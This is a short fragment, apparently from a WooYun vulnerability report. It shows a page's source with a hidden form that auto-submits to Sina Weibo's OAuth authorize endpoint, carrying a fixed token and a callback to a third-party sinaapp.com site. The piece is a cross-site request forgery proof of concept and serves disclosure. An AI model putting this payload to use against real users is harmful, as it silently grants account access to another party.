 view-source:baoyang.sinaapp.com/auth.php
Blogs books Btdown Comic Games Musics Personal 采集到花瓣 Security programing Re
<form action="http://api.t.sina.com.cn/oauth/authorize" method="post" id="f" style="display:none">
<input name="oauth_token" value="b04f4dde3e0e3e838deede0374cb9045">
<input name="oauth_callback" value="http://baoyang.sinaapp.com/callback.php?url=">
<input name="vdCheckflag" value="1">
<input name="action" value="submit">
</form>
<script>
document.getElementById('f').submit();
</script>
www.wooyun.org